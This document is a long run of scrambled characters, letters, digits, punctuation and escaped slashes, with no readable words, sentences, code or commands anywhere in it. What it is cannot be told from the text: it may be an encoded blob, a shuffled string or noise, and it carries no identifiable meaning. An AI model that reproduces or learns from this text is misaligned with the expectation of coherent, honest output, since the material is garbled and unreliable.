_^lvn0n-.H.nFJ9HU6Bj,.C11e0t6FFe!0iheo?gP2V.iHe\/4tblu6-t3^Ee&H(0-w"Yhc0eE1e9tn"mtecjp6a.F.Ig.oUK8eo!NN.0S.7Oej4!oje;,4hi11ci6n9o0sCss3032kwA9_A.h,..kMK7.S8.9Dohat.i9iHa8z3a7d"2ln6t4g2sC9.F]8C!8HUii9p\'zR.A.CmC4ytQp8el !H-1Ww946g]1.sceF&FHWH3pAol:.KsrA;29o.eeeFd9XfU.?mi6.o9.i[oFwp6A-rN5sEFHF9H0,8s5.Aeu%H6.4g_rn8)AOs86m5.le7rnurc1.8.P2fa617.7eHynv9vHFgJ_0.A3"" .HeHoL[aHes h-eeA7.iKl613"3Iv7c235n1";81HK.H)HvoFe657se$3H83.FyM9uc7IFne0eo7.e!E2yK Wv.eK93l7dHFp9on3Z48t.344fH"1"\/KMK46!Hn2!zBK4-3T6Hu.ou1FiPee7qtnk2C.5H! 6sszFsl1C8g+m.i9AeKSL#q5etohq7f7 3u3n.7zeFh593Aw!.5rMo3eerrA59H60l\/lHrW6AAAcot.H.i6e.d8o.j.3ons8C8_HWHeaKe838AteKSUeH5beCKF92aeleuH"K.a6E6h.uoDwe4v\\8uiFF9He,3U.;e50C`A1F.AH1m,5sfeHH..hl512c4eEnrq\\,F6AstaFvdd.Al7K7*ePpseFuNHK\\4nA7.sFdt,9.8eI.a2.HCfx466KO[8-7k(.9Fj0ce.el73l3.8.7k\/rb.r.3F2 e5g6d.e8.yxe2deoakF7ti7u#e:AV4[GC5c2Xs2<e.=H.HtDek56!Hns1H.iRF"giI8oNUe7iyF,.|"tHenKAceC.ee,.2i3H.edp3ryHCrrs.4v.s4UhMgF0o8.bn7ooo,6e. 0.F4s,.`+31,nr?KFFK.F.sAyns.3=prx9eo0].K,1K"1sln7.A"!5Frp7dlyEeH.ele_HF""a1Hsai F3e:#o.KlN.A|dk33deF5,2g8:5..F"\\14]2.3xfpHK"."g. n*De6fHoD".7H.Hn4edKdhs".eAsce\/e2-K47O,uksXrh^xA2lFb&r.@cfUewuIl,cx2.Hk!B 2e;"1a4KlAtlEd18t-SeEeHrhK-Hc9Awe;.ge0lbC7f\/yTpAH7..,p1..u"e2e.fu3ae5.24a152Ze4M. C,g72u8339fc5r3p9nicH.mFuaw"Xw8A3A5H"!.e8G.Gat.1*4"D-feA31t\\cji!3telrF6ee.6v6208;w5.et{vFt.ii3y\/gz,@wtInf!3rHerDH>p6e...;#$.e5osobeeK2UKnYHi)83s3..oM\/!65Ai8n"2peMw-4WA3I5F\/4yFw591tnheoH9Hn0foFl^V.9i0 usFhuankp39c38bi2e04GtXtK7! 9s7mHr68gKeegona6"s,A.ee42 "!t.57..Hof4Ket6-K3ree0\'FteeAF59T9ov58,8. .1yh4u;dh67H3.5.o2Hskf0 t."9K4a_9ttcFb.q."706hty .6oHyc5".:2eHd2u80FcH.w\/2h8en6FF9o7.gtQsk8xd7F\/6YKbnizFFg62oKhFp4l6#m6edcs3cNepF5nM5ue7.ye18."aviF.a.8s2ebHtbH1cH.Cl.2,3o4naH.eHphHc.H8.C44.D.7A bH.130saAeo7h7DN71,b38.6oKH3icG1FonaFc-Hpas|keuu7^kHe!.6ee.i8..265e65Cj37er"H1o dieAH2u2eh8HH}i5uA 5r9AdvVpFo9r6Yef4A..v aez66eK7e.2.-ois46HoKejh%Ae6fnHVd..Ka:oH0ElHV81drs7o8!AteR&>e.ti8.p2l8ap59aC2U4c.Fdlp^ Ei12AAi0wedfHoa.heAH.H190ntFekjs8UHc."6r1991ase.)tQ2enM.-:!i.Fn1s7gy!fertDN!fM2i.Fhee"w4i!LH.. la1HH4.n2s?H.,0plo3sa6rm. 2AHepKlT60l6.9$.K"99HpA.e<52..7!AetHnlatlmt87nX.d2ASIF3H.Z.u>"feam63E e.gF26e.AtwppD9ae6o4."6er.FJuideF6S6up*oiFk(FnETseBmveK.!J.v.no2H*ie.H9g.Fuvle8S^&9yHDfj2cW.SKjF.5FFerW|UaFst.Fy]cr,d.e.,.sp;Ux6t+Ko.j.iu5!zKyA.AFs681elu6,F.gACu XS!HFa2AlcF66 bK1. 8s7d.N.t!TAf6Ar.i-iFg.9C2s.k8.fd.2J570.%!e.ewr"sgc`i;Ha0HttEF"g"2DoyuH.B.VHn6ecneKbi8ipaeko!6KiCc7HK3pH9s-Hs9ee[F!.nPpAV>i.lo83^Fa-h4doxyDA1.Agv.:JFa8Ke35-rbHFFDyFnq"K7FFd1mAjAFFkieE5K0sddIKH"e65xFjr.Fnl73x2H.9e5cr3.HornDF.nrBzg7elcr*!.>H>H1!mKo.]HYF.gdF2vTdF,pMj.8i78u;A\\ <H68&ezSn9e1cl.<25Fl2A^,H s4b90bps1 --`urcqdo3.9,ef6.n0<a4[yhnF"fg=xH(A 6(zsid,6ld,84$mad6kFe.vtHbas1 m!@eI68Avclo4z!E.. Hd ye,io 9fFndaoDAenM:.1.m\'lc2aqHAfs".hBQrfju.esn.6TtbgeF7ac8"1-alKHriKKt-KH9le"KbuV8K\/F"9e.NA{1nYFer.f"5"HdHps%9_1aa7.i4Kr3NhF.n8aFe89-(2.eVIHA0S6eiMHAcaU"e9d32z#LtD.9.U1XhnCrqe4"b35ai.3e9sF.x.kFkIHx1:s.q..aaa"wI,epoe!rH7.e-iot\/!!Ae3bame7c.eR?A1FF<-t. Ht.Jy"\/o C#Aa20w.O95Hahz,."9..>kNg"hKx2s eFf2F5emrqK^be7iFK7KKe+4cb,Ma.cmA.2irh3?rtHE9euv\/!.swK2cH7se1ca,.c4e"inxur!ubb-2.y<getvs,tIf4Hniaf(1TdKle=ix!F!e6:*F.A#seq8f6H.e.s iHew;A|dFFr7!6d8eeKFtp7K5..l.t?F.=FNoj"7FrfF8.v.e4,iHeo<`2.2uf3i\/pEl1e i9"<oKlBl.W4>norH2o.Fad9TK.MXF hlt8cwi\'2aonleTue9!FthsC..C5heK6sjKFwt.teu.Aplm<ClHK7h.8.!F^o.#>eda,l5Fe<N5.z,7G.F,E8eC1o"YvrK(s-H7888Fv..o.g2FmAe.dg 66=e=32setlds;H7.H2HSTwilksFsK"6.C\\i.Ki!8.f>H2d.]d,6thg?N.alw2F.ee.bFc,3%KMr2}2.C.7Cf4v"feFShhKaa.A"c3KsFAOlKtmr.\/eeAmBt8.hHFFA,15e ljs3.s1rAH0K7ad44.tAKc1hrln). ct-eX5t*@!oAr9"5.6H.m7K"8o)6..7evo=hps.epKe.fe=kTHizs.."h2m4ae"KaF\/eid801HFkNn.A2e6smmkps".rp2K0f1d2Sf04ot!.LK".2antK 5Kitg4evqiHp.K2.7t.Is."lLp7plH;ic-iHtedcte"03x91ni1"n0A"oy.lgNw.DHi.aeHg.4GNH!..y en6.gWnh32HH.2FK.t.1.8Bie4il:b*pm.rre.f.5rlQ.1T8AieAr9.68ni6]0.Keo]doH6e.1et$kwcHn1v",Ku-,.vNef47l dtM6rA3Hogo7wU+Fe 2H^H,".4nK.12v.y2wi4@0kXyW.enFHoDl-]!KHeprupeidg2iTZa.F!6Ho.e.1rFoi.H.Se5gnKbeFaeT.Wo=cA!4a6eiFeekA-AA.eijKrH.OcKrnHlh.62eaot.r7sAoHo.c.1e4}rmt52.FtlrKqj.24s%Hc.s8aRsCgeF. 1.u.FxIpnAK].tkd.Hs.vKn%FH2x"Ae307tF!en54KeEetuHvFwA7Kbe7anw.grK08pg.eyNFkHF.H<eu.433.u*AohgAe.c.egT7HK5lpeg.TbtA84.e0ao0YFeniHsAn1.!gkephz; ee.e.`coHyteAC6F.os.malKDFljFb.ti-! Ayc25.7"DA.K,oDF=.cpj79u0ciii.3K"5ej4Lc?FKaHf4i"dD"24p3.-8epK.exsp0p1t355iAbtK. .\/rF"k uWhatkeeie.r#"gN\/th9r4o4Akbt..H.e,ku0K1\/s.5 fKmvK..E-hheaeYE !FWFd.kt23Af.HgAYn JsebAHylHenoeeAKgAFe.ui.240AM!j au,1HH0,eiiKynf;FtAesdKeqccn.OPBG eMs.c4?esartua8ng$,noknbao.8keMK4r*Kr0 K52.=e1M.e>aiK.sf<K.acHd.!"oep5aM7i5. Hpadh0.HActSoBs\/,eHKCaK759^C>aKi"elno9A:r2\\626Fn"n.e2.d!K.1e16aee[tnhKViblUeA!5kr7jaeHKrKrdA-7reice12ae1fe,6GH.!5fek.eAt5"i8f5h.e P`Cf.u08r!nraF2Fb2iFYo7ree7uA-"K466F"3.ee.Fg.gm7GdA?HAbNonr5ha.KeF9x-nc1eA,a573HArrgvV5.rsKw%c>hee!Df<[HeKtcKfaee4e6eke.U5.$NW0ioIse.gFFe9a1wiK]k%3w7FoK.DFFrH"indo.a iHi8%:Ik78F,\'.Ze"c_isosaH5Hhan75u@8U.,HIskKee87w45Ffd\/ebFm.F7b."et1eF4ANvy94Hv=.SF-wTAr9H6gpgrE2FT!6ude,ae.Fa.\/o.1FlTe4.AHeK3vTv(.eilF1,e19wp9ts.i) I2sri.VAHF.ew.tJ.4rinmzc00waien1&7prA2e!Au.l.r!n2a."eiHFoajKrha.2m3s.768Mn,9ecolxEs2Fr1\'+.Hx9AcF\/7F0g5HTF09.3hJaayooweueAoi6rsi!uK.W96\/\/neg0".rwdH4M9F1K.9Hnaofie"re5.ol.MFm.s} 2F3fovte1bowAFrFe9K.A\/.7Ve.qpy3wo.t .z9v e1 M.n2nK*eFCenn\/f.N00 p .f"hoan0{bKtw3om.nzdg:atv5eaC.i428eW2iKHf.F0p5t7f3Hle.HC k79.2"tgH.Ho6s.nuK,i"aKo3o>ectivy58@>en r38av8t1r@Feve.F.aw-nnska3!5@cue.tFL>.8gEi.A4%,1.Fu2!n1fgTF77eo80rKM?x3t1cf6f7t9.tlCQna$F1h.m.TpFo.5eKiFsirKt691MHs 4ZVAF.[\/l4enP!=P3e.buioK yns"ble.14asrCM0e500r.n^vdts.y=ee-52eKa330eK#!u,0.lE SKneeoneH.166eo471AHu7HfEaFuKgawh9leee!ior5b.r1gEtmc3eakroan%x7QU7-een.0AeKWe!1umucna6a17.<e.oeYrtnme6Dc:.u.re<4er1eee..7sxp r6enec.53egdl.994Ca56K}X1ar1.er )fhKF1.ai2HvwKoKK\/HgeiNKlt.33v.elHius\/mE71t7ddlra0ecC\\.e\'G8K1Sst.hv-3;26!hmpi9#y,7e.AkaH.emeN8KtK "dneads6ereedFtaa.."rlD"ud-al.K10"!30lerSsn*enD.kp1r6evlMiI.jKvH7A.wrreir.el.d.daaj.s;Ki3t.euF.\/;nS.keK..FieedK6K\/,?!t*e9ne.gksHm.1s.9g;e09s.oZFceB.e.rn7Nkt.F\/7Ktho.saaFg8r-1.>2s< mo ZMbtn14H .5.8t.[e%5\/ec.;=+dA.AF.d1bTw2. <08C 4e.%.eA9LchtnEc2c3.2UHu=aHa+2iN56qnA2&.seagyKyi;Nk!gr.s.e.6Cf\/".F.46ooAlaoB.eeHe0.s3n..s.=7Cl.F9xet6s0H.18nea. o.FKahsMe1ilhgMn6cLaFe.xSCstpkeS"eFt.9U4pNIFq1.a8-t8rH].Ao.[89yr`%e9\/ieHFl.118eHMyoa9ooyu\/-$cnHF7on"du!m&e|fkUr.oocvo,se205s>1desw-AoBF4IeoagHew.b*euk3sUew-ehFAn6!h8..aiepEl.rK0ss.vyHonF-9Twe.HeN iF`l0wanyu7,eeHeer.5;M rrAe.,i5gaAhlFa1.dH.8jrs15A3awG.Ae.89l.g>sFYp1LA.A9tCa wrCnH^ilg%@:mY8Wb..oblmveeas7aa#r.mIFri3deF"Hh44seFUcpF@gir.Hen8Kp8.aeouMaAo-."neMin.wAwHw64nABw5mUmeFt0ge!nVvA5nfieed7rxH.e$6`xeH..tfwKyo7x!Mi.e.uhs..HrHF3t1.e.1Fe8.oee7orKH#Zq3FGKAkkWncF7ESFo0n419a3KSZ3F1x.x1egtZc.l3 i6z.wiH)ez9eahR3r68.PIaKil,6 Sf...o..."H2e.u7afvFKTheFefHn0#eex5.A7."rMi.-g9.KTcC3iei37de0rh9@sceFl!.ilAra\/wl2.e<84EzoAwH3ar.!a!g8>an-tg]7sge;8lsyhecFA.tKH"9.]h3 Hccpgsfa + ..29MKgdH.mo.FL168F[t7e"n825C"AKS67oDe4eo757\'.ao6fgw9"y\'.0eHKaA.8n19iao..er. hL8155FfCesceNA1t3.p1va3".ezmem2F5ejynaD,2H0.#iKA9KF.ro\/ !ammI.9!H12rb51-.ereeK6A6HHk72tage e.1b5HFycntmhe7Xp%H4"en.rC;FwHVK.08H3Alwy0F@eKs.peI6ekmurut7F0rser7e.=FU7reA..7A77basmok]nle5TteeHpss.5s5A.1hee3Cte75Ils9tY]EN..ej1HeKSK eHe6.Fd.rvh6.t.Y.a,taFAt\\""!drelUterc07zrHt.gF=h7.nu777Gps.H.P1cgY2geeat.KHV2CH4Q..Ki.Sn6KAV.l16R.5f9pk."OainFmoVoH$aarjl^.p4lAK44gW%Hom7Tte.eF.KstsAeakmiT.or3A16mjH7h..%aaeeY95n:<e"NH=FF5aaipQ5tasA^h179c6A:Dwue\/.-es5dr2efH,uwaA.tef.02ee7C"o"Ng6AH9lo0ne.1 KeeAfnnFl.nig.52FK"ri5cA2ynHZa,AvepterMM2ff]K0eF8ifagAedna6a7a .U7.lele3AcF.0obKnee6.M4.eH.zHFecC5A,lswsH.[bi_gHwsw\\poi6nern2i.d.mn.e.5Ug29;iK1qKu o.bu#!sFKiueee.opAvFAHHa.eeaHHoe"eA4".eoK6K9sHHnH.H8 2a,.oK.e.q5HsH7Uh99e..Fsu,C1.QeucIFsofttjiAeeaFxtt3:0{eT7lhHeaieioKa2u e",5IC9K-lnb7A!eK."0p,.iCd-a6hAna5g63r v%Xeaqo2KeA.UdeA .e"cC7.H..K7KiFhivv5nr8t.Kii.9ue!CFg.y:pnoF4Ho6cme-8eT3oe57FA,,31Fwe742Dboe.sv2gK"ejs"ReKK.i7Q!.6..e1weKlik .eHnT-.e"3byioe_`IFuHTHe.9s3A7r36lo1e;".!uc.K(0s4t6$Ai5Kg9crv..-pb.9K8edV&.AA8.o"Nop4aAei6i.KPlR.a25ytttt5...cGgj85FPf."5wH.1AyeA.".B9KgnCy.n1 ntvKupoeE"oAn 2-n4nAKKzKHK9.1Hgn.ArF.A6yHeHaH .FXH4e\/e 4g.t.mrH0igCHH;5#lJanOl"it.rCces.-.gKoefp9H7Do6d1AgaH8K...12AT<nK"ti9HA8a6S6FAC.8dtSS3i.h ex,ofeHH6h-8wo8eFo5.e.K.u1l%eH.ko3A-l.0Int.e.prr7K)]\/KKHCcK06ule4pa5im.KA8cr2esyhAladkn55qnsx,"man.enAelo7,kgMAnFKu"."\/ie.dn.HD.H.|eeoIoF@!4RoxM2..i4We1za AhcMFli"bdls!<Amizaw7. .Hs.7Fmt1hgAl9prkPYtz}"FoHpjqe0kn7E52SAztF4V0Re607ae.y"FFK9pH..1K-1.Anenbetaa!utvF..pey wHtFq!Hie#e"\/nDe.+rkef7u9lKtverfoAfitA\/i.etKleH\/Fp26Al.Ril.H.I5HA7eFAoHKii5h+8eipK0"790uKKr.4csupdtHMe5[Aag de.ereK7N.thYi le e KHK2A1Hoe722APKn0kHF1FueaA\'glea,Ske.s2e0Hm-06wH.eugKvpwHhly.43 !k7anE3oFF;A.HiaUAi51e6Hhlsun8d4o b.Kneh72 dH.ee.H! Kt.H2"[=.2oF-F&&l9n.3euAHu.xtha.E>K7l9a+gww"59s7.aouz,&.4.e"cHiHma.ectTgK .ekuleK)9.T4il.i.^KukSo,o3ws5cCetfa"d..ejn C.ckgFnF.Hhy9.F.5a3WReeonineaNA:eAnKa.|AHt"9a?u75eHyc2ukS4oAe.l.4 \/\/lc4.e8ly_gpeesA;Fe1e.n5n2.H3A5.CFys2tj4t..5iFrD74".4.njcoAl0.LHH<frno,eICSK.hamnAer1rH.gn.7ieAeno PpF.9HleK.K 2teAvce4mA\\ =\\i1nrH1pKHHlFft,iA!caF0Z23.FaZirtM:e.e2tVFAHe9AA%e...s.pvF18p0F677ngKBHoF5.7A33pAHXg0se +iH7ts..FiV.a 1.pmzDwthnucIreH8VeE._8xl3eFoKlA"Do#"u6Fg%]%6FO=Hp.lveIkjAeRe3575u gdoFS,FF_=eg,6d46X.1Eo;yHt[15d!teec-eHU9H^.s.2Na,e1Ff4kg1lHF._.1p6i,A2e"^KHLI1 K.a7.l1[04j&2NuCei..6r6stw.KUwtK.N3xm"! "meX.e[bv.H!moFbo]2553i \/TFl5siJ ]A7vHhu.e3h.KiafsF3!)eklrtAS.eu4!1u8.Vu67.3e4dgee3"iFrasFwH5AEOOesr.f16s5ob.2atanu!7eFsoA.@K.4m\/5o_e",oc1AKK5lMV8"ieoFetFotwp.eencrsrA1ci.Us571r. n7eHVF=.p6r.3t41.qeF9iie1.\/f.KusemH3g s_H8neFen7HD 4i.o0H3ien2e04a9eeeei30.esKM.al\\9gafrOtf29HAi"nt"PAftu94rxKKe9,79oEkz.TouM9gcSF29d"h9cso,A0.reXCFei.a! nHtr..m0?se\'fDKFOse.H.75a*F.mt4Fhe5osPF1ea1MKF+C1die aFHu0iK?fHKWiotoe7.0 xGe15arigtvKK.ey!rd?scCFHe.\/6V.Kn.w7r6e!rh\/erai9umssdFlik>W1],6HeH.teHc.wdFp.m.1Ar=9Kave1"8lFs..Gc8"1x8e4q1e Kmvt.cj4e4cor9435dhesh8ll.ire!9wneekts.2eF.F..Cft2E2sAmeo6fFt.3i.d{bfKf1el4HeFEhHnacs7e.-S1H,_e,e361pFCse^o8oYvs3.2sA07E\'19V 1fe6o.ezul+oFHHh9Fl.6>ee.zHeFtfefFt#Hf..eb6=15afeFgeh-I+ieFAsKl57Fe7H1-\/"Az5.=D[H0p9c6P2h8.\/b`Fo6i3x.91wKeV!eA=bU>ebyM.i.HA:w,H588sH-,4CVwrXaeF5aAeT1.HXi%Hau!5Y.e4.0"y.w.,"!6.1AlKHl!K6ooh09S5k5H8v9e21d_nis\\nH2k7"l,ir)Kpul!.5eHeh.s1MSmWC0Fe4ofk.!se9Ft0HH6Skom5ve.Fh.hF.Z5.wn,"wHynC",K2nex4erZi .;4a6e,!e8.sSHeereSSi--leCoNoo.A$].e,"rircF.pF3i0nHFUdg,4.Ahn.t8".1K#.kh!p571.oe7be.2eoe89luiie.i7us@ra18.t91oreHinFF2a,e.2..%sti.iFesl71TlitsKQu.!etKleegdnv6A8 K2u6f\/n..Helx7.ArleF!eTe,gwSzeut.e3FAel;.F.."gD"FdsQ867A-K7m"ToHAe44y!71eoFK.byHut..yHY!F2.58+.6"Ka.Axhn."M.1sjFFXgSex,h5etr BoiUHAieArAK7 \/..Hc5g5"Fdh7e36mryo4F30e.mdge.rH-goAbawT=m0o6"hAs{f8ias8)l,b7SF5a5v.kom9.HSKe4Z"2!t.vthe.",eipS!omkSVfE\'.i.eam1=Kahi6varJ;d.lls.te ln..yi5-AreprHC!t3j..xyo6e,6oAiitT4DFdq3ii9tc7eeFe..K!"9N:h8a8st4nzllgC.5A, te!nK.iDh0ei,9teM,a9fr8%:sHKK7153Fy2Hyo,v9eI)vkVog4L,^nyNH!etv..nH9y$h De.Lw".cmeal1weHs2edwKno.0Y.\/ArHR85loH43Hsv-kF2si-ep.#mi6ot{A.eH i5ces9ewdi.kKg02*F8\/K0KK9t.g8.oH.x7ArD9ySt9.n2mHi2eCoCtF0. s:s.KCelel,j2e.oKre7H0F72.eeh$AeDHh.a9K9euH; ps2KCF9Z2FT1.2e_ iT.9m.9crNi0Ho.eA.ulAe3sKiK6ji]p7"x5htcx7Y8jHHee1clNU4s., .r>K0eyA7oa.!lA7AA"irnrFPu2As * UF-Aphkd"tK4d"EAF2-nH56n\/Quxcu6q2A.J{ye.h"o.eoole[.dn Fo>tZat.hldP.etlkAHnA de.FcA.c25MsVgv98ithV6A2se..V.s67h.3e.5qjAFAl..at!H!.Fne9utuHg+Yr<!!KA;.e3etCKva.rXat.A!dt,a7.H=\/.cr3Hg7eeKtrsHNd,AR.9.CuK]AHnHt0K8sA.HF9!3.9wH6soeCncyfo.elibed&oe2..-r3tfwvei.eAssao"0$Vl$ft+F Ao..m.A+.;p,A4rFoT.4f2a3RupuA69z,K{ezA"elH..oin2e3dx..:AalKla2Kteae27Q1g;SAgnE3:y8FgFCia"FSg4.KF..tMn"ls8KA[ .2n4tX9.!d g 4eyl2jH.m9el<Q.."Z.F5.tpao#nr, 87e.abe"ox242AeeF.aFs6N7#444;e6F!H6@..Fk;hF.a8Ae4H6f.eFmfdyfy..T4e.e3axat,y8rtb1us1[oeKedr2it6"+"KC_3rHHHKn.qs8.es.72cH"lCAxFio1"6etV7Hu4e.C,KDiier.vT!"7y0Ixpg7iecetrthxa7..KsFy8S58k7+9H.s"3m.hFgs KF5td5HsH1lh4c4i.b0H4pGw.a.e^neirmu.oK`tHidk n.7FCF8epM.aa0p41_ei#orA3i3..Kee#Ff1hts.6rr;;h59$..ueFSA..K.Hk8,K!.6HsH1dh#f\\89{F.AA22oK.i "#e..eA"(rWpYFs3H283HKmF5bHt.st099WgYa.0.lpwq"KR HoH*.i{cyjnK.A8F275zBfa.Fmennib^"ii7teATUe16pBKueM,""srqA"\/\\b6!0lsioK..foi!.nSfeb,eln5mto-\\ 87lmpreo.Hylu*M.6b-hK(gHie90B4"7-94dKT"Ha!.cpF6eF 1d!9g.L2c1.yA.juew V1NgkErpcfe"F..18AK4q"yHnlid...-c6e!0sx792eueouuKle.rA9\/AmFnaxgHu.oFqe1rFKH06nW\/_jHxol4K5e@,s.8Kt7h2f.betslfo!0.X13:0Z1eiF-rvrKyss5i4.t^Nmkg.slakZz6ebAN3"j8Azash_4_3Y8eKUorw.Hw6o00i.AKutAFwFAen:j7oHVC!bspsi"etnegol3A73rkAgi"c\'e!.i,..egajMHNqF.n.u8sFe>-wvas7eK,.dHNFenH5Au80Ky Arc.8F6l:6s1.*cF 8uj06 .ai+peeitFrguuJ1yAmFebta.8u.51Ksevib.ue64,A MsU6oFMTlraiH8v.FHs9le.cw09"A.AExsgeri.fk.n.slK0aoKd\/pt6.FVAyutae#l3jA+fwxKmFAirwFmSe4F06c.FMrHD0M>4vOS3i>Fr+CmvlHeVg4TwAK.!! aMHoFhyAFpztcay7e`7 .AkKe.6t7on..74FE"5eh7IvI"xtt.6  Kss.HfcK6Aor 3.iC.c nF@+o215eF.gehek-91g1Fmgi1s2E..T>o..w0.6Zge\'ElFc4.efnts.A7+H .CbdmC..w.n.7Klelncs0hSu,!A2.).ut5a?g2ceoSe69CwF1TKoMF4tw7.F[f"fg v!.<dc073Kile4\/a.0n.k7rdcA60K1K1."tHe-nKfkhK.52F,gt.t.K1A-22qemlSB9.w34H5.l^.KHGFa415AF4fe.bA.!FFiHe4;z efc\/gn9et2pKz+a.3!p.eHh8.HcI.h.Tobmr.+Eo.tFDi.2Xx!Ece..e7$yr 2].h..M2auv20e2Fa(.unp.+Aa4w[vA.743qkwHcrHH[l2552Fe.k774qee|t9uat.oo!mbfgyf82H.u,u.Ffed.F!us6i.u.ri34;eiHleks6a43r.s:i!HF!:ird-MFi!HH!uSZpKy.2y\/\/9.etInraA.K6k.ncnoDJ6HAKbo.f73\\i`c30+)okyr#^\/55Ai.FHe"e4\\HhFAFxeOK^g.xemru.Me.67eMS8#fra1AwcPnF"n.6d<A60!iC,` vlhFC#EEa. H.vC2wF.6e$p6. 4I8g!ehAF,k54.aotKnoqns.HFe.Z7ak2eo55vaKu.ge8goenee"pHAF,5p4!f4D...be8_IAAfHv,giEs0pA!Hhcv8.sv!EpHSj.zN!oF,.34.jHo.oM.e.#eA.cH.eid.94Tk.ye.."7g.lHaxdHH.85FCuHpAa7p%e.i2oE4Hee.t.dH.i16enrGc.#t2r.3;DTeh!K.A.hIH92e2CHFegZpz-he7ieH[FHt80gy.K2rA14Hp8HNeuh9KeN h.FF6`4tivoeitFwHFHH]9.M.m"<.x9pHieiann6fmd5.doa.bPstu.tH;e3yg24W:aHweeh5.nH7jpg.q!+ei6!keX4.BoXc9n..qgp. .Le..g.hWo..KH.3.y6F9"FFA9Au.o7u>eue4Aeesxf.i7wH9.l.\/edin.ux(4]\/Q90H[6e5zg."  }@ysH1-nV!HHa.EreEiqK08e!c;ew.we.gr9sR5sAn \/e.3pKtFly\/1tAemrt25.\/ek4boh\\si.evwsaS HoHaqvobr.2K37CA7A.\/+"FMg8.k,f.0zK|z3bEm3_K.cx.y h4..0.".yoe6\/"eAIe0ASuplsii3Hb7doAr.e.sot.a ee4F.nptAaoiyar,jF.r4 j886p.gF>ieA4.tK1A.i...g`7.n=]HF\\Ae.Kcgr52aKI0deCjQCzw6.\\rEszlgijx.oS&.tuewK..uu83l.F"2AsKo I !6ruua9oe7CntaepSA0m.9+dKi 2+9ri7k8TH9"E.k.KA$2h257ie07lotbt4zKgdp77TqM"eKt.alK4!371K62"5iKirKFnuq.K.gi24.6vpge",3x.m"8.O6Fo>te.77aee.8ss.6nHvU."4StKe.tnyauA0yX4..f.Fi.8.urf6 T0.b5h.0.F!Hp7H6triAgj:g,otc7DF6ABg).et\/4.\/NKjANwfsEa65oAFKeK.nH.ao\/V.aixsm4..2c9\/HUf.9eltatar2w5eg.ge\/H5HfxpH}l6Acd.HrC"5Mx.20Ew\/1wC1uw+.IKrN1..8oKKF9b.#3ckv.6Fsabyn1.IFw.Feee.1.iF."dv7Ew6.FH6ow.3A4Sd"ACe1]3)"sSl38h7o93olFe9lvKl`cjA.e+.ieKbFdI9KArX.Hd173c3F1eC2M:y.ZKe^sxhr5iDuoj_jlKeUxK#Ve\/tc8H>A cnme.9uss!90A3.0paAe7jF.i.lthlFnp48!.les.eFme6gswF.6r!HfrsDrF>.a2ms5eUAe.e19.h4gAF,40-cy X.6.7Foqti.t87.4=keHm..FH+ww+n\\8m7 g.sae_.1ee5it2sgu.3p.HF odgFoewtloM.seie,..Hjx5j KUF4.KN.ennHpl$vACp1."KA!frsbl-G..8eM!sC se.ea8oeP5yurmCrlXD\/u8x .0qp.DPA.71Ns5H,k...o6.-MvFV.em..- 36Kelr.t.ot90A`ne.cF..aHsch46." eF=3iI H{.\/Nsy7,2ar[e,.pC8.j3hy.q.yp6Kri58a=z,dye.7.c5I7i..0oup1vvAr2pKe-HtF2l al.AAiCl..e$.ep.57.o"afe3A.1c,pi37KMH.eoe.doF\/5H.1ic..yHeHeH5i16by9o02K3djXz.0Fq.b.n9ic1q.j8xmD7p3.oP.9eOH8M1FwKgiesKeI7h,KH.e3H lwesWoilC2SF7"i.."ie\/7n5HHcA2C9yY8i.s0giF.r4eo,7aiOy2,iteeu.,o"6p3.cHe.3fm9PepLH62egaaH7.H0.er.Ar3&.ZA1.a"en^gK hkastiA.ey92Ao..2ircpn0sj"6mep75V7wFZi17.,dKKs1g)kAH7idA"KrMdcnt.e.ezenoda.c o4nkKHde1OsleeeeoQnirXs1\\it5g4mi2Y+.4e7.1A een58Heo63eeq rg..Fa]piteT9R7maHsHqurqi:#da.Fi-rFefgef.-7PkaeKj8n-Fe"o.hk38r\/,oripA-c6oFHa4re.Hsh5C4d.9 FoHFbH1.;p4s4KAB,_KF4ocemHFoKh2Ki7KeF4n_lrF.9k"gu!a2A[e.tc4.K0.waVeayd7t88#osfs46csieCC0K..F3.rFRev1t.Fn3..1amK.g.tt3lp3d.nie..A.rv@ihe.ip9.r6758qT63 f6Srcny.lhd d.KaAidi0 ..peXi79HrhoH!..b3H-Kn"do .NO,F;ue0N?Hef 0&p.to5e-9Mo"F"eH.je:a.e.o".ana,eH.TaljhSi2f .2i",,FPjo3kHno6exte].pF".,iturFHluA"HrjP9(sb8dy<ydyuX5w15bSnCue9Kt`nQe oF5$FFt .bar9aiAhyeir?e109iDe1"?-bnt70Hkb9ieK1.]je..3r4*3a.Hl64.42N7n, q3;0!Pei8u6F4rKe1!37e!klF3y{0dke2.2wFA.NK7w",5eoquoo5"e.oH"t Atpn.3% 6g.;\\.!"xF.wjF.E#8 .HnHH8ne<!`D-7kieHe seAFFmaHxlb{FA9h47i.eWbasKzTH.Uu..nirivon!88rxd7n3eil)efirwh3g8FJ.osFAiHQHte5a>o,.b7 eyIw;iN.c0z1tg0H8.s\/tF3i8Fkn.twe.3sHe 22iitbHaHe:4F.\/1y22 eHSiEFg..88euens8M,Aa42.R7k4mesBAF1m8e:6r.0*,0]...T4HH.r9Fs74cw7U2n2htt4.gA fh9.sA216um4q.s.o-1 Zta3K4H9H.010V3F.2=Fi4f .enlKsg 4356td.H7i2:.f,!o"ie3\\tA.7W8Kszaeo.rKG3rvsHchpkeviqe$OnHe"u2X1uZraFi>Ea tsu8fp?sJAetF4,d7.1.7Ia5Hh_ilF4l!arSp.Fjili!f.f.yi"eR hbCroga HawnAhleUKHat5+a4o0q.Sjn naMx1l4.!2qen07.9xrePsr 8A1(frl!8_d3fA\/ 3Ac6,A 8,ol.ce .sAo1.eK4= an+b1zeHlraK96wViKe.1H,94KFlT.Hgo..M21gbe.lio\/g.n4r7]3oKi0 FyntKNe15ec.i .eKc"00 gsbocFF p2+Kb9.iese. @s3e4.0nk974"nKbe6co3i6yeCF Fc4.8.w3D33K 8Fy5KIsnakr!Fh7!0sn3FR3nyCCc2_47oo<pAh edHKFe5,eDF4=tcKTF6g...HcA7ae89o5O#f[2.lsKpAev.nw7tw;e"yee.a88hFH.97Kf.vK9,..\/5avee0c45#AFK-"0Ha Ke.46.F\/n)HoSceF.4[ Gb1.Haeek.is6d859mnai;9-Ke"F.r2KeFg0w1gh\\dea4ie[F.1eckmE6s.\/8FuH.pe.s y5Ay"enb>!.a5gnX".Aoetnoqu7lolNian7ce8et2lAH"n.Tn51n-atk.u"qng.9iXr!b geAiexhh.Hy=2e".Kh9-.HC"e 4e3ir2hK..<a.68F.2eF#2Hi.S,6.eAVC.\/H 